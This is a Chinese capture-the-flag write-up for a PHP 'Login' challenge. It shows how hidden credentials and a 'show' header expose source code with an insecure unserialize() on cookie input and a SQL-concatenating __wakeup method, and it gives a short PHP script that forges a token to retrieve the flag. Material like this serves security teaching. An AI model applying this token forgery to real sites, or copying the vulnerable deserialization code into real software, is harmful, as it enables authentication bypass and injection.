题目:Login

1. f12查看页面
-
发现了用户名密码,test1:test1
-
输入后跳转 member.php页面

2. 抓包查看返回包
- 发现header中有一个额外的参数:
show: 0,重发get请求,添加show: 1。下图1 -
得到返回包后右键查看源代码,发现了提示代码。下图2
<head> <meta charset="utf-8" /> </head> <!-- <?php include 'common.php'; $requset = array_merge($_GET, $_POST, $_SESSION, $_COOKIE); class db { public $where; function __wakeup() { if(!empty($this->where)) { $this->select($this->where); } } function select($where) { $sql = mysql_query('select * from user where '.$where); return @mysql_fetch_array($sql); } } if(isset($requset!['token'])) { $login = unserialize(gzuncompress(base64_decode($requset!['token']))); $db = new db(); $row = $db->select('user=\''.mysql_real_escape_string($login!['user']).'\''); if($login!['user'] === 'ichunqiu') { echo $flag; }else if($row!['pass'] !== $login!['pass']){ echo 'unserialize injection!!'; }else{ echo "(╯‵□′)╯︵┴─┴ "; } }else{ header('Location: index.php?error=1'); } ?>
3. 分析代码
- request请求会从GET、POST、SESSION、COOKIE中取值并存入元组中。
- 如果元组中存在token键对应的值。在先后经过base64解码、解压缩、反序列化后判断是否等于’ichunqiu’,如果等于就返回flag。
$requset = array_merge($_GET, $_POST, $_SESSION, $_COOKIE); if(isset($requset!['token'])){ $login = unserialize(gzuncompress(base64_decode($requset!['token']))); $db = new db(); $row = $db->select('user=\''.mysql_real_escape_string($login!['user']).'\''); if($login!['user'] === 'ichunqiu'){ echo $flag; }
4. 开始答题
-

构造特定键值,将’ichunqiu’先序列化,再压缩,base64编码。代码如下图1
-

填入cookie中,重新发包。下图2 ps:经过测试,GET、POST的值无法提取到。
-
返回包中包含flag。
<?php $a = array('user'=>'ichunqiu'); $b = serialize($a); $c = gzcompress($b); $d = base64_encode($c); echo $d;